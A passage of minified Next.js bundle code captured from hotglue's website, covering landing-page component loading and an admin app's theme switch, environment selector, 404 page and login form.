components/landing/Testimonials"]}}),d=(0,r.default)((function(){return Promise.resolve().then(n.bind(n,99751))}),{loadableGenerated:{webpack:function(){return[99751]},modules:["index.js -> components/landing/CustomerLogos"]}}),f=(0,r.default)((function(){return n.e(9688).then(n.bind(n,29688))}),{loadableGenerated:{webpack:function(){return[29688]},modules:["index.js -> components/landing/ReadyToBuildGrid"]}}),p=(0,r.default)((function(){return n.e(3278).then(n.bind(n,23278))}),{loadableGenerated:{webpack:function(){return[23278]},modules:["index.js -> components/landing/Blockquote"]}}),m=(0,r.default)((function(){return n.e(5576).then(n.bind(n,45576))}),{loadableGenerated:{webpack:function(){return[45576]},modules:["index.js -> components/landing/PlatformOverview"]}}),b=(0,r.default)((function(){return n.e(9981).then(n.bind(n,49981))}),{loadableGenerated:{webpack:function(){return[49981]},modules:["index.js -> components/landing/ConnectionExperience"]}}),y=(0,r.default)((function(){return n.e(351).then(n.bind(n,20351))}),{loadableGenerated:{webpack:function(){return[20351]},modules:["index.js -> components/landing/MappingShowcase"]}}),h=(0,r.default)((function(){return n.e(1001).then(n.bind(n,90546))}),{loadableGenerated:{webpack:function(){return[90546]},modules:["index.js -> components/landing/PricingPreview"]}}),g=(0,r.default)((function(){return n.e(8033).then(n.bind(n,88033))}),{loadableGenerated:{webpack:function(){return[88033]},modules:["index.js -> components/landing/DevelopersV2"]}}),v=(0,r.default)((function(){return n.e(725).then(n.bind(n,30725))}),{loadableGenerated:{webpack:function(){return[30725]},modules:["index.js -> components/landing/SecurityCompliance"]}});t.default=function(e){return(0,s.jsxs)("div",{children:[(0,s.jsx)(a.Z,{scrolled:!0}),(0,s.jsxs)(o.default,{children:[(0,s.jsx)("meta",{name:"title",content:"Embedded iPaaS Platform to Simplify SaaS Integrations | hotglue"}),(0,s.jsx)("meta",{name:"description",content:"Offer native, user-facing SaaS integrations to your customers in minutes without sacrificing control over the data."}),(0,s.jsx)("meta",{name:"apple-mobile-web-app-title",content:"Embedded iPaaS Platform to Simplify SaaS Integrations | hotglue"}),(0,s.jsx)("meta",{property:"og:type",content:"website"}),(0,s.jsx)("meta",{property:"og:url",content:"https://hotglue.com"}),(0,s.jsx)("meta",{property:"og:site_name",content:"Embedded iPaaS Platform to Simplify SaaS Integrations | hotglue"}),(0,s.jsx)("meta",{property:"og:image",content:"https://hotglue.com/hotglue.png"}),(0,s.jsx)("meta",{property:"og:description",content:"Offer native, user-facing SaaS integrations to your customers in minutes without sacrificing control over the data."}),(0,s.jsx)("meta",{name:"twitter:card",content:"summary"}),(0,s.jsx)("meta",{name:"twitter:site",content:"@hotgluexyz"}),(0,s.jsx)("meta",{name:"twitter:title",content:"Embedded iPaaS Platform to Simplify SaaS Integrations | hotglue"}),(0,s.jsx)("meta",{name:"twitter:description",content:"Offer native, user-facing SaaS integrations to your customers in minutes without sacrificing control over the data."})]}),(0,s.jsx)(u.jL,{}),(0,s.jsx)(d,{variant:"infinite"}),(0,s.jsx)(m,{}),(0,s.jsx)(b,{}),(0,s.jsx)(y,{}),(0,s.jsx)(p,{}),(0,s.jsx)(h,{}),(0,s.jsx)(l,{}),(0,s.jsx)(g,{}),(0,s.jsx)(v,{}),(0,s.jsx)(c,{}),(0,s.jsx)(f,{}),(0,s.jsx)(i.Z,{})]})}},78581:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return n(89666)}])},5152:function(e,t,n){e.exports=n(98771)}},function(e){e.O(0,[9774,3665,3662,4004,480,8166,9351,2766,5675,23,7447,8512,9944,4808,8951,4498,400,9751,8666,2888,179],(function(){return t=78581,e(e.s=t);var t}));var t=e.O();_N_E=t}]);
//# sourceMappingURL=index-97bfeba754130545b975.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/pages/admin/app-5c1d65bee8d1c8f435bd.js
body_size: 30141
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7535],{11748:function(e,t,n){var r={"./locale":89234,"./locale.js":89234};function o(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=i,e.exports=o,o.id=11748},10561:function(e,t,n){"use strict";var r=n(67294),o=n(72852),i=n(90948),a=n(28216),s=n(85893),l=(0,i.ZP)(o.Z)((function(e){var t=e.theme;return{padding:8,width:"60px","& .MuiSwitch-switchBase.Mui-checked":{color:t.palette.common.white},"& .MuiSwitch-switchBase.Mui-checked+.MuiSwitch-track":{backgroundColor:t.palette.common.outline,opacity:1},"& .MuiSwitch-switchBase.Mui-checked:hover":{backgroundColor:"transparent"},"& .MuiSwitch-switchBase:hover":{backgroundColor:"transparent"},"& .MuiSwitch-track":{borderRadius:11,backgroundColor:t.palette.text.disabled,"&::before, &::after":{content:'""',position:"absolute",top:"50%",transform:"translateY(-50%)",width:16,height:16},"&::before":{backgroundImage:'url(\'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 24 24"><path fill="'.concat(encodeURIComponent("#2a2a2a"),'" d="M12,7c-2.76,0-5,2.24-5,5s2.24,5,5,5s5-2.24,5-5S14.76,7,12,7L12,7z M2,13l2,0c0.55,0,1-0.45,1-1s-0.45-1-1-1l-2,0 c-0.55,0-1,0.45-1,1S1.45,13,2,13z M20,13l2,0c0.55,0,1-0.45,1-1s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S19.45,13,20,13z M11,2v2 c0,0.55,0.45,1,1,1s1-0.45,1-1V2c0-0.55-0.45-1-1-1S11,1.45,11,2z M11,20v2c0,0.55,0.45,1,1,1s1-0.45,1-1v-2c0-0.55-0.45-1-1-1 C11.45,19,11,19.45,11,20z M5.99,4.58c-0.39-0.39-1.03-0.39-1.41,0c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06 c0.39,0.39,1.03,0.39,1.41,0s0.39-1.03,0-1.41L5.99,4.58z M18.36,16.95c-0.39-0.39-1.03-0.39-1.41,0c-0.39,0.39-0.39,1.03,0,1.41 l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0c0.39-0.39,0.39-1.03,0-1.41L18.36,16.95z M19.42,5.99c0.39-0.39,0.39-1.03,0-1.41 c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06c-0.39,0.39-0.39,1.03,0,1.41s1.03,0.39,1.41,0L19.42,5.99z M7.05,18.36 c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06c-0.39,0.39-0.39,1.03,0,1.41s1.03,0.39,1.41,0L7.05,18.36z"/></svg>\')'),left:12},"&::after":{backgroundImage:'url(\'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 24 24"><path fill="'.concat(encodeURIComponent(t.palette.getContrastText(t.palette.primary.main)),'" d="M12.34,2.02C6.59,1.82,2,6.42,2,12c0,5.52,4.48,10,10,10c3.71,0,6.93-2.02,8.66-5.02C13.15,16.73,8.57,8.55,12.34,2.02z"/></svg>\')'),right:12}},"& .MuiSwitch-thumb":{boxShadow:"none",width:16,height:16,margin:2}}}));t.Z=function(){var e=(0,a.I0)(),t=(0,a.v9)((function(e){var t;return null===e||void 0===e||null===(t=e.ui)||void 0===t?void 0:t.themeMode})),n=(0,r.useState)("light"),o=n[0],i=n[1];(0,r.useEffect)((function(){if(t)i(t);else if(window.localStorage.getItem("hotglue-theme-mode")){var n=window.localStorage.getItem("hotglue-theme-mode");i(n),e({type:"SET_THEME",payload:n})}else i("light"),e({type:"SET_THEME",payload:"light"})}),[t,e]);return(0,s.jsx)(l,{checked:"dark"!==o,onChange:function(){var t="light"===o?"dark":"light";window.localStorage.setItem("hotglue-theme-mode",t),e({type:"SET_THEME",payload:t}),i(t)},disableRipple:!0})}},33942:function(e,t,n){"use strict";n.d(t,{JX:function(){return f},Hu:function(){return b}});var r=n(82911),o=n(99226),i=n(23972),a=n(21023),s=n(41796),l=n(45697),c=n.n(l),u=n(85893),d=function(e){var t=e.env,n=e.onClick,l=e.isSelected,c=(e.border,e.hoverable),d=void 0===c||c;if(!t)return null;var f=t.name,h=t.rootBucket,p=t.color,x=(null===f||void 0===f?void 0:f.charAt(0).toUpperCase())||"",m=(null===f||void 0===f?void 0:f.length)>30||(null===h||void 0===h?void 0:h.length)>35?(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)("span",{children:f}),(0,u.jsx)("br",{}),(0,u.jsx)("span",{children:h})]}):"",g=p||"#FA5240",v=(0,s.Fq)(g,.1);return(0,u.jsxs)(o.Z,{onClick:function(){return n&&n(t)},display:"flex",alignItems:"center",boxSizing:"border-box",justifyContent:"space-between",sx:{cursor:"pointer",p:"8px",gap:0,borderRadius:"6px",minHeight:"auto","&:hover":{backgroundColor:d?function(e){return e.palette.action.hover}:"initial"}},children:[(0,u.jsxs)(o.Z,{display:"flex",alignItems:"center",gap:1.5,flex:1,minWidth:0,children:[(0,u.jsx)(o.Z,{display:"flex",alignItems:"center",justifyContent:"center",width:"32px",height:"32px",sx:{flexShrink:0},children:(0,u.jsx)(o.Z,{borderRadius:"4px",display:"flex",alignItems:"center",justifyContent:"center",width:"28px",height:"28px",sx:{bgcolor:v},children:(0,u.jsx)(i.Z,{sx:{color:g,fontSize:"0.875rem",fontWeight:500,lineHeight:1},children:x})})}),(0,u.jsx)(a.Z,{title:m,placement:"right",disableHoverListener:!m,PopperProps:{sx:{"& .MuiTooltip-tooltip":{maxWidth:"420px",whiteSpace:"normal"}},modifiers:[{name:"offset",options:{offset:[0,l?40:12]}}]},children:(0,u.jsxs)(o.Z,{display:"flex",flexDirection:"column",gap:0,minWidth:0,flex:1,children:[(0,u.jsx)(i.Z,{fontSize:"0.875rem",fontWeight:500,color:"text.main",sx:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",minWidth:0},children:f}),(0,u.jsx)(i.Z,{fontWeight:300,fontSize:"0.75rem",color:"text.lightish",sx:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",minWidth:0},children:h})]})})]}),l&&(0,u.jsx)(o.Z,{display:"flex",alignItems:"center",sx:{flexShrink:0,ml:1,color:function(e){return e.palette.primary.main},"& svg":{color:"currentColor"}},children:(0,u.jsx)(r.Z,{style:{width:"1.25rem",height:"1.25rem"}})})]})};d.prototype={env:c().object.isRequired,onClick:c().func.isRequired};var f=d,h=n(92809),p=n(13245),x=n(22054),m=n(67294);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,h.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b=function(e){var t=e.selectedEnvironment,n=e.handleOpenPopper,r=e.isCollapsed,l=void 0!==r&&r,c=e.isOpen,d=void 0!==c&&c;if(!t||null===t||void 0===t||!t.rootBucket)return l?(0,u.jsx)(x.Z,{variant:"circular",width:"2rem",height:"2rem"}):(0,u.jsx)(x.Z,{sx:{mt:-1,width:"100%",height:"39px",minHeight:"39px"},height:"39px"});var f=t.name,h=t.rootBucket,g=t.color,b=(null===f||void 0===f?void 0:f.charAt(0).toUpperCase())||"",y=g||"#FA5240",j=(0,m.useMemo)((function(){return(0,s.Fq)(y,d?.2:.1)}),[y,d]),w=(0,m.useMemo)((function(){return(0,s.Fq)(y,.2)}),[y]),Z=(null===f||void 0===f?void 0:f.length)>30,S=(null===h||void 0===h?void 0:h.length)>35;return l?(0,u.jsx)(o.Z,{onClick:n,display:"flex",alignItems:"center",justifyContent:"flex-start",sx:v({cursor:"pointer",width:"100%",borderRadius:"0.25rem",minHeight:"3rem"},!d&&{"&:hover > div:first-of-type > div":{bgcolor:w}}),gap:1.5,children:(0,u.jsx)(o.Z,{display:"flex",alignItems:"center",justifyContent:"center",width:"32px",height:"32px",sx:{flexShrink:0,backgroundColor:"transparent"},children:(0,u.jsx)(o.Z,{borderRadius:"0.25rem",display:"flex",alignItems:"center",justifyContent:"center",width:"26px",height:"26px",sx:{bgcolor:j},children:(0,u.jsx)(i.Z,{sx:{color:y,fontSize:"0.875rem",fontWeight:500,lineHeight:1},children:b})})})}):(0,u.jsx)(o.Z,{onClick:n,display:"flex",alignItems:"center",boxSizing:"border-box",justifyContent:"flex-start",width:"100%",borderRadius:"0.25rem",sx:v({cursor:"pointer",minHeight:"3rem"},!d&&{"&:hover":{backgroundColor:function(e){return e.palette.action.hover}},"&:hover > div > div:first-of-type > div":{bgcolor:w},"&:hover #current-env-rootBucket":{color:function(e){return e.palette.text.main}}}),gap:1.5,children:(0,u.jsxs)(o.Z,{display:"flex",alignItems:"center",gap:1.5,flex:1,minWidth:0,children:[(0,u.jsx)(o.Z,{display:"flex",alignItems:"center",justifyContent:"center",width:"32px",height:"32px",sx:{flexShrink:0,backgroundColor:"transparent"},children:(0,u.jsx)(o.Z,{borderRadius:"0.25rem",display:"flex",alignItems:"center",justifyContent:"center",width:"26px",height:"26px",sx:{bgcolor:j},children:(0,u.jsx)(i.Z,{sx:{color:y,fontSize:"0.875rem",fontWeight:500,lineHeight:1},children:b})})}),(0,u.jsxs)(o.Z,{display:"flex",flexDirection:"column",gap:0,minWidth:0,flex:1,children:[(0,u.jsx)(o.Z,{display:"flex",alignItems:"center",gap:.5,minWidth:0,sx:{color:function(e){return e.palette.text.main}},children:(0,u.jsx)(a.Z,{title:f,placement:"right",disableHoverListener:!Z,children:(0,u.jsx)(i.Z,{id:"current-env-name",color:"text.main",fontSize:"0.875rem",fontWeight:500,sx:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",minWidth:0},children:f})})}),(0,u.jsx)(a.Z,{title:h,placement:"right",disableHoverListener:!S,children:(0,u.jsx)(i.Z,{id:"current-env-rootBucket",fontWeight:300,fontSize:"0.75rem",color:d?"text.main":"text.lightish",sx:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",minWidth:0},children:h})})]}),(0,u.jsx)(p.Z,{style:{width:"18px",height:"18px",margin:"8px",flexShrink:0,transform:d?"rotate(180deg)":"rotate(0deg)",transition:"transform 200ms ease"}})]})})}},61861:function(e,t,n){"use strict";n.d(t,{Z:function(){return S}});var r=n(92809),o=n(62486),i=n(96514),a=n(99226),s=n(23926),l=n(21987),c=n(67720),u=n(23972),d=n(31038),f=n(67294),h=n(28216),p=n(5977),x=n(33942),m=n(28675),g=n(78553),v=n(6133),b=n(3821),y=n(70142),j=n(85893);function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Z(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var S=function(e){var t=e.isCollapsed,n=void 0!==t&&t,r=(0,p.k6)(),w=(0,h.v9)(m.js),S=(0,h.v9)(m.KF),C=(0,f.useState)(),k=C[0],I=C[1],P=(0,f.useState)(null),O=P[0],z=P[1],W=(0,f.useState)(!1),E=W[0],D=W[1],F=(0,h.I0)(),M=(0,h.v9)(m.ar);(0,f.useEffect)((function(){if(S){var e=w.find((function(e){return e.id===S}));I(e)}}),[S,w]);var A=(0,f.useCallback)((function(){r.push("/app")}),[]),L=(0,f.useCallback)((function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"home";"errored"!=e.status?((0,v.j)(v.F.ENV_OPENED,{env:{rootBucket:e.id}}),F((0,g.PF)("default")),"settings"===t?r.push("/env/".concat(e.id,"/content/settings")):r.push("/env/".concat(e.id,"/content/home")),(0,y.zxS)({envId:e.rootBucket,eventType:"USER_ACCESS_ENV",resourceType:"ENV",resourceId:e.id,userEmail:M.email,tenantId:"default",metadata:e,ts:new Date}),D(!1)):(0,b.D)("Error","This environment failed to initialize - please recreate or contact support","error")}),[]),T=(0,f.useCallback)((function(e){z(e.currentTarget),D(!0)}),[]),_=(0,f.useCallback)((function(){D(!1)}),[]);return(0,j.jsxs)(j.Fragment,{children:[(0,j.jsx)(x.Hu,{handleOpenPopper:T,selectedEnvironment:k||w[0],isCollapsed:n,isOpen:E}),(0,j.jsx)(o.Z,{open:E,anchorEl:O,placement:"bottom",transition:!0,modifiers:[{name:"offset",options:{offset:[0,0]}}],sx:{zIndex:1e4,mt:1,borderRadius:"8px"},children:function(e){var t=e.TransitionProps;return(0,j.jsx)(i.Z,Z(Z({},t),{},{timeout:350,children:(0,j.jsx)(a.Z,{maxWidth:300,children:(0,j.jsx)(s.Z,{onClickAway:function(){return _()},children:(0,j.jsxs)(l.Z,{sx:{minWidth:"300px",mt:1,ml:3,borderRadius:"8px",border:function(e){var t=e.palette;return"1px solid ".concat(t.common.outline)},boxShadow:"0 4px 3.5px 0 rgba(0, 0, 0, 0.03)",display:"flex",flexDirection:"column",overflow:"hidden",p:"4px"},children:[(0,j.jsx)(a.Z,{sx:{overflowY:"auto",overflowX:"hidden",flex:1,p:0,gap:0,"&::-webkit-scrollbar":{width:"6px"},"&::-webkit-scrollbar-track":{backgroundColor:"transparent"},"&::-webkit-scrollbar-thumb":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2)":"rgba(0, 0, 0, 0.2)"},borderRadius:"4px","&:hover":{backgroundColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.3)":"rgba(0, 0, 0, 0.3)"}}},scrollbarWidth:"thin",scrollbarColor:function(e){return"dark"===e.palette.mode?"rgba(255, 255, 255, 0.2) transparent":"rgba(0, 0, 0, 0.2) transparent"}},children:null===w||void 0===w?void 0:w.map((function(e){return(0,j.jsx)(x.JX,{onClick:L,env:e,isSelected:(null===e||void 0===e?void 0:e.id)===(null===k||void 0===k?void 0:k.id)},e.id)}))}),(0,j.jsxs)(a.Z,{children:[(0,j.jsx)(c.Z,{sx:{my:"4px",mx:0,width:"100%"}}),(0,j.jsxs)(a.Z,{onClick:A,sx:{cursor:"pointer",display:"flex",justifyContent:"space-between",alignItems:"center",p:"8px",gap:0,borderRadius:"6px",color:function(e){return e.palette.text.main},"&:hover":{backgroundColor:function(e){return e.palette.action.hover}}},children:[(0,j.jsx)(u.Z,{fontWeight:"300",variant:"body2",color:"primary.main",children:"Environments Dashboard"}),(0,j.jsx)(a.Z,{sx:{color:function(e){return e.palette.primary.main},display:"flex",alignItems:"center","& svg":{stroke:"currentColor"}},children:(0,j.jsx)(d.Z,{style:{width:"16px",height:"16px"}})})]})]})]})})})}))}})]})}},67617:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return m}});var r=n(68216),o=n(25997),i=n(14695),a=n(91077),s=n(30268),l=n(92953),c=n(92809),u=n(67294),d=n(41664),f=n(91237),h="/_next/static/image/src/assets/img/illustrations/404.6b5370ff43146042340501f2f61fee7e.png",p=n(85893);function x(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=(0,l.Z)(e);if(t){var o=(0,l.Z)(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return(0,s.Z)(this,n)}}var m=function(e){(0,a.Z)(n,e);var t=x(n);function n(){var e;(0,r.Z)(this,n);for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];return e=t.call.apply(t,[this].concat(a)),(0,c.Z)((0,i.Z)(e),"state",{isHovering:!1}),e}return(0,o.Z)(n,[{key:"render",value:function(){var e=this;return(0,p.jsx)("div",{children:(0,p.jsx)("section",{className:"bg-white text-dark p-0 o-hidden",children:(0,p.jsx)("div",{className:"container min-vh-100 d-flex flex-column justify-content-center text-center py-4 py-md-5",children:(0,p.jsxs)("div",{style:{display:"flex",flexDirection:"column",alignItems:"center"},children:[(0,p.jsx)("img",{src:h,alt:"404 illustration",style:{maxWidth:"550px",width:"100%",marginBottom:"24px"}}),(0,p.jsx)("p",{style:{color:"var(--Text-Main, #302D39)",textAlign:"center",fontFamily:'CircularStd, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif',fontSize:"18px",fontStyle:"normal",fontWeight:300,lineHeight:"normal",margin:0},children:"Oops. This page couldn't be found."}),(0,p.jsx)("div",{style:{marginTop:"140px"},children:(0,p.jsx)(d.default,{href:"/",children:(0,p.jsxs)("a",{style:{color:"#FF4644",fontFamily:'CircularStd, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif',fontSize:"18px",fontStyle:"normal",fontWeight:300,lineHeight:"normal",textDecoration:this.state.isHovering?"underline":"none",cursor:"pointer",display:"inline-flex",alignItems:"center",gap:"4px"},onMouseEnter:function(){return e.setState({isHovering:!0})},onMouseLeave:function(){return e.setState({isHovering:!1})},children:[(0,p.jsx)(f.Z,{sx:{fontSize:"20px",color:"#FF4644"}}),"Back to home"]})})})]})})})})}}]),n}(u.Component)},58054:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return mr}});var r=n(92809),o=n(67294),i=n(73727),a=n(5977),s=n(61659),l=n(9008),c=n(28216),u=n(98808),d=n(64061),f=n.n(d),h=n(7663),p=n.n(h),x=n(94810),m=n(63566),g=n(72856),v=n(19617),b=n(61807),y=n(51848),j=n(23702),w=n(30266),Z=n(10219),S=n(809),C=n.n(S),k=n(99226),I=n(88441),P=n(66720),O=n(78553),z=n(76740),W=n(12482),E=n(42275),D=n(16651),F=n(21987),M=n(23972),A=n(54799),L=n(69397),T=n(73891),_=n(79332),R=n(60076),N=n(74509),B=n(52186),U=n(58883),H=n(28675),q=n(17563),G=n(56760),Y="/_next/static/image/src/assets/img/logos/hotglue-3.eec21bb77fa41b34a999059b79d8d862.svg",Q=n(76659),V=n(85893),X=function(){var e=(0,G.Z)();return(0,V.jsx)("img",{src:"light"===e.palette.mode?Q.Z.src:Y,alt:"logo",style:{cursor:"pointer",width:"180px"}})},J="/_next/static/image/src/assets/img/illustrations/login-illustration.aa236d336a5ae028a600715025eaf9bb.svg",K="/_next/static/image/src/assets/img/illustrations/login-illustration-dark.3da9960a6420d820b6279d87df67b05d.svg",$=function(){var e=(0,G.Z)();return(0,V.jsx)("img",{src:"dark"===e.palette.mode?K:J,alt:"logo illustration"})},ee=function(e){var t=e.onStateChange,n=e.errorMessage,r=(0,a.TH)(),i=((0,a.k6)(),(0,c.v9)(H.Xi)),s=(0,o.useState)(""),l=s[0],u=s[1],d=(0,o.useState)(""),f=d[0],h=d[1],p=(0,o.useState)(!1),x=p[0],m=p[1],g=(0,o.useState)(!1),v=g[0],b=g[1],y=(0,o.useState)(!1),j=y[0],Z=y[1],S=(0,o.useState)(!1),O=S[0],G=S[1],Y=(0,o.useState)(!1),Q=Y[0],J=Y[1],K=(0,o.useState)(""),ee=K[0],te=K[1];(0,o.useEffect)((function(){var e=q.parse(r.search);if(e.login&&!e.temporaryPassword&&u(e.login),e.login&&e.temporaryPassword){var t=e.login,n=e.temporaryPassword;u(t),h(n),J(!0),ne(t,n)}}),[r.search]);var ne=function(){var e=(0,w.Z)(C().mark((function e(){var r,o,i,a,s,c,u,d,h,p,x,g,v,y,j=arguments;return C().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=j.length>0&&void 0!==j[0]?j[0]:l,o=j.length>1&&void 0!==j[1]?j[1]:f,G(!0),te(""),m(!1),b(!1),i=r.toLowerCase().trim(),e.prev=7,e.next=10,(0,z.w)();case 10:return e.next=12,(0,W.z)({username:i,password:o});case 12:if(d=e.sent,"CONFIRM_SIGN_IN_WITH_TOTP_CODE"!==(null===(a=d.nextStep)||void 0===a?void 0:a.signInStep)){e.next=16;break}return t("confirmSignIn",{username:i,nextStep:d.nextStep}),e.abrupt("return");case 16:if("CONFIRM_SIGN_IN_WITH_NEW_PASSWORD_REQUIRED"!==(null===(s=d.nextStep)||void 0===s?void 0:s.signInStep)&&"NEW_PASSWORD_REQUIRED"!==(null===(c=d.nextStep)||void 0===c?void 0:c.signInStep)&&"CONTINUE_SIGN_IN_WITH_NEW_PASSWORD_REQUIRED"!==(null===(u=d.nextStep)||void 0===u?void 0:u.signInStep)){e.next=19;break}return t("requireNewPassword",{username:i,password:o,nextStep:d.nextStep}),e.abrupt("return");case 19:return e.prev=19,e.next=22,(0,E.v)();case 22:if(h=e.sent,"true"===h.email_verified||!0===h.email_verified){e.next=27;break}return t("verifyContact",{username:i}),e.abrupt("return");case 27:e.next=31;break;case 29:e.prev=29,e.t0=e.catch(19);case 31:t("signedIn"),e.next=42;break;case 34:if(e.prev=34,e.t1=e.catch(7),!("NewPasswordRequiredException"===e.t1.name||null!==(p=e.t1.message)&&void 0!==p&&p.includes("NEW_PASSWORD_REQUIRED")||"NEW_PASSWORD_REQUIRED"===e.t1.challengeName)){e.next=39;break}return t("requireNewPassword",{username:i,password:o}),e.abrupt("return");case 39:y=n?n(e.t1.message):e.t1.message,te(y),"UserNotConfirmedException"===e.t1.name?t("confirmSignUp",{username:i}):"NotAuthorizedException"===e.t1.name||null!==(x=e.t1.message)&&void 0!==x&&x.includes("password")?b(!0):(null!==(g=e.t1.message)&&void 0!==g&&g.includes("username")||null!==(v=e.t1.message)&&void 0!==v&&v.includes("user"))&&m(!0);case 42:return e.prev=42,G(!1),J(!1),e.finish(42);case 46:case"end":return e.stop()}}),e,null,[[7,34,42,46],[19,29]])})));return function(){return e.apply(this,arguments)}}(),re=function(e){if(e){var t=e.target,n=t.name,r=t.value;"username"===n?(r=r.toLowerCase().trim(),u(r)):"password"===n&&h(r),"username"===n&&x&&m(!1),"password"===n&&v&&b(!1),ee&&te("")}};return Q?(0,V.jsx)(I.Z,{style:{display:"flex",flex:1}}):(0,V.jsxs)(D.ZP,{container:!0,component:"main",sx:{height:"100vh"},children:[(0,V.jsx)(P.ZP,{}),(0,V.jsxs)(D.ZP,{item:!0,xs:12,sm:8,md:4,component:F.Z,square:!0,children:[O&&(0,V.jsx)(I.Z,{}),(0,V.jsxs)(k.Z,{sx:{my:8,mx:4,display:"flex",flexDirection:"column",alignItems:"flex-start"},children:[(0,V.jsx)(X,{}),(0,V.jsx)(M.Z,{id:"login-title",variant:"h6",color:"text.main",sx:{fontWeight:"bold",mt:12,fontSize:"1.25rem"},children:"Login to your Account"}),(0,V.jsxs)(M.Z,{variant:"body2",color:"text.lightish",sx:{mb:6,mt:.5,fontWeight:"300",fontSize:".85rem"},children:["Need an account?",!i&&(0,V.jsx)("a",{onClick:function(){return t&&t("signUp")},style:{color:"#FA5240",cursor:"pointer",marginLeft:"4px"},children:"Sign up"})]}),(0,V.jsx)("form",{id:"login-form",onSubmit:function(e){e.preventDefault(),l&&0!==l.length?f&&0!==f.length?ne():b(!0):m(!0)},children:(0,V.jsxs)(D.ZP,{container:!0,spacing:2,children:[(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"space-between",alignItems:"baseline",children:[(0,V.jsx)(R.Z,{sx:{width:"100%",maxWidth:"136px",fontSize:"0.875rem"},children:"Email"}),(0,V.jsxs)(k.Z,{width:"100%",children:[(0,V.jsx)(_.Z,{id:"username",autoComplete:"username",autoFocus:!0,error:!!x,name:"username",value:l,label:"Email Address",fullWidth:!0,variant:"standard",onChange:re,sx:{fontSize:"0.75rem",fontWeight:"300","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.input},fontSize:"0.875rem"}}}),(x||ee)&&(0,V.jsx)(N.Z,{sx:{color:function(e){return e.palette.error.main},fontSize:"0.625rem"},children:ee||"Please enter a valid email"})]})]})}),(0,V.jsx)(D.ZP,{item:!0,xs:12,children:(0,V.jsxs)(k.Z,{display:"flex",justifyContent:"space-between",alignItems:"baseline",children:[(0,V.jsx)(R.Z,{sx:{width:"100%",maxWidth:"136px",fontSize:"0.875rem"},children:"Password"}),(0,V.jsxs)(k.Z,{width:"100%",children:[(0,V.jsx)(_.Z,{id:"password",autoComplete:"current-password",error:!!v,name:"password",label:"Password",variant:"standard",fullWidth:!0,value:f,onChange:re,type:j?"text":"password",sx:{fontSize:"0.75rem",fontWeight:"300","&::before":{borderBottom:function(e){var t=e.palette;return"1px solid ".concat(t.common.input)}},"& > .MuiInput-input::placeholder":{color:function(e){return e.palette.text.lightest},fontSize:"0.875rem"}},endAdornment:(0,V.jsx)(A.Z,{tabIndex:-1,color:"default",edge:"end",size:"small","aria-label":"toggle password visibility",onClick:function(){return Z(!j)},onMouseDown:function(e){return e.preventDefault()},children:j?(0,V.jsx)(B.Z,{sx:{fontSize:".7em"}}):(0,V.jsx)(U.Z,{sx:{fontSize:".7em"}})})}),v&&(0,V.jsx)(N.Z,{sx:{color:function(e){return e.palette.error.main},fontSize:"0.625rem"},children:ee||"Please enter your 